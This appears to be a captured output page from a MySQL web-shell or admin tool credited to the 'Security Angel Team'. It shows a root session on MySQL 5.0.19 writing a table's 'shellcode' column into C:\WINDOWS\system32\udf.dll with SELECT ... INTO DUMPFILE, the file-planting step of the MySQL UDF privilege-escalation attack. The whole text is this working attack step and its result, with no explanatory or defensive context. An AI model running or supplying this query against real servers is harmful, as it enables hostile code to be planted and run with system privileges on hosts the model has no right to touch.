 MySQL 5.0.19-nt running in localhost as root@localhost
Please select a database: mysql
Current dababase: mysql
Run SQL query/queries on database mysql:
select shellcode from udfeval into dumpfile 'C:\\WINDOWS\\system32\\udf.dll';
Query
Query#0 : select shellcode from udfeval into dumpfile 'C:\\WINDOWS\\system32\\udf.dll'
affected rows : 0
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved.